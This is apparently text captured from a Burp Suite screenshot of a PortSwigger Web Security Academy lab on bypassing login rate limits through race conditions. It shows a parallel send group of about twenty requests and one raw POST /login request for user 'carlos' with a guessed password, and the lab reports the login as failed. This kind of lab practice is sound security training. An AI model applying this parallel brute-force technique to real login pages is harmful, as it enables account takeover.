 race 20 < 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × +
Send group (parallel) Cancel < >
Target: https://0ac0001f04f5c13780d708850
Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0ac0001f04f5c13780d7088500c60032.web-security-academy.net
3 Cookie: session=DGikN7RzZaKm0UAkaMaXPB97oGynSEbg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 67
10 Origin: https://0ac0001f04f5c13780d7088500c60032.web-security-academy.net
11 Referer:
https://0ac0001f04f5c13780d7088500c60032.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=rXUZF0ev49lk9lVqmCoJ20p2YPXRdH8m&username=carlos&password=aaaa
Response
Pretty Raw Hex Render Hackvertor \n
WebSecurity
Academy
Bypassing rate limits via race
conditions
LAB Not solved
Back to lab description
10:02
Home | My account
Login
Invalid username or password.
Username
Password
Log in